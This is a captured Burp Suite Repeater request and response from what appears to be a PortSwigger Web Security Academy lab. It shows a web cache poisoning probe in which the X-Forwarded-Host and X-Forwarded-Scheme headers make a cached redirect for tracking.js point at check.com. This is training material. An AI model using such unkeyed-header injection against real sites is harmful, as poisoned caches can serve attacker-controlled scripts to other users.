 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a5d00c604ffc59cc07dabfa009100d9.we
Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js?cb=1234 HTTP/1.1
2 Host: 0a5d00c604ffc59cc07dabfa009100d9.web-security-academy.net
3 Cookie: session=K4BMOW8y3vyg2hPGQg5OOMdRevtoGfjy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a5d00c604ffc59cc07dabfa009100d9.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Cache-Control: max-age=0
13 Te: trailers
14 X-Forwarded-Host: check.com
15 X-Forwarded-Scheme: nothttps
16 Connection: close
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: https://check.com/resources/js/tracking.js?cb=1234
3 Cache-Control: max-age=30
4 Age: 2
5 X-Cache: hit
6 Connection: close
7 Content-Length: 0
8
9